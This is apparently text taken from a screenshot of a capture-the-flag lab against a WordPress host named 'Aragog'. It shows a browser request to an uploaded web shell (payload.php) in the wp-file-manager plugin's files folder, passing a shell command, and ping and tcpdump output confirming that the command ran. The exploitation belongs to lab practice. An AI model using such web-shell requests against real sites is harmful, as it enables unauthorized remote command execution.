 192.168.1.12
Disconnected
192.168.1.10 - Aragog
How to Connect to Wi-Fi Th
What makes this number s
wordpress.aragog.hogwarts/b
/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=ping -c 1 192.168.1.12
7
Import bookmarks...
Hacking Playground
PING 192.168.1.12 (192.168.1.12) 56(84) bytes of data.
64 bytes from 192.168.1.12: icmp_seq=1 ttl=64 time=5.27 ms
--- 192.168.1.12 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 5.270/5.270/5.270/0.000 ms
❯ tcpdump -i wlp3s0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on wlp3s0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
21:42:57.812852 IP 192.168.1.10 > 192.168.1.12: ICMP echo request, id 2164, seq 1, length 64
21:42:57.812914 IP 192.168.1.12 > 192.168.1.10: ICMP echo reply, id 2164, seq 1, length 64
21:43:07.926522 IP 192.168.1.1 > 192.168.1.12: ICMP echo request, id 602, seq 1, length 44
21:43:07.926626 IP 192.168.1.12 > 192.168.1.1: ICMP echo reply, id 602, seq 1, length 44
21:43:07.928267 IP 192.168.1.1 > 192.168.1.12: ICMP echo request, id 602, seq 2, length 44
21:43:07.928373 IP 192.168.1.12 > 192.168.1.1: ICMP echo reply, id 602, seq 2, length 44
21:43:07.929727 IP 192.168.1.1 > 192.168.1.12: ICMP echo request, id 602, seq 3, length 44
21:43:07.929773 IP 192.168.1.12 > 192.168.1.1: ICMP echo reply, id 602, seq 3, length 44
21:43:07.931115 IP 192.168.1.1 > 192.168.1.12: ICMP echo request, id 602, seq 4, length 44